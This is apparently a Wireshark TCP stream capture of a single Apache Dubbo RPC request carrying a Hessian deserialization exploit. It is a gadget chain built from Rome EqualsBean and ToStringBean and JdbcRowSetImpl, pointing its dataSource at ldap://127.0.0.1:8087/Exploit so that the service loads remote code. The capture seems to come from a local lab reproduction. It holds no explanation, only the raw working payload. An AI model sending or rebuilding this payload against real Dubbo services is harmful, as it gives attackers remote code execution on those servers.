 .................2.0.206org.apache.dubbo.spring.boot.demo.consumer.DemoService.1.0.0
commonTest.Ljava/lang/Object;HC0'com.rometools.rome.feed.impl.EqualsBean..obj beanClass`C0)com.rometools.rome.feed.impl.ToStringBean..obj
beanClassaC.com.sun.rowset.JdbcRowSetImpl..params listeners.map
charStream.asciiStream
unicodeStream.binaryStream.strMatchColumns
iMatchColumns.resMD.rowsMD.rs.ps.conn fetchSize.fetchDir isolation.escapeProcessing.readOnly.concurrency.maxFieldSize.maxRows.queryTimeout.showDeleted
rowSetType
dataSource.URL.commandbM.java.util.HashtableZNNNNNNV.java.util.Vector..fooNNNNNNNNNV............NNNNN....TT.....F...ldap://127.0.0.1:8087/
ExploitNNC.java.lang.Class..namec.com.sun.rowset.JdbcRowSetImplc0)com.rometools.rome.feed.impl.ToStringBeanQ.Q.Q.ZH.path06org.apache.dubbo.spring.boot.demo.consumer.DemoService.
remote.application0$dubbo-auto-configure-consumer-sample interface06org.apache.dubbo.spring.boot.demo.consumer.DemoService.version.1.0.0Z.................H.dubbo.2.0.2Z
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (998 bytes) Show and save data as ASCII Stream 24
Find: Find Next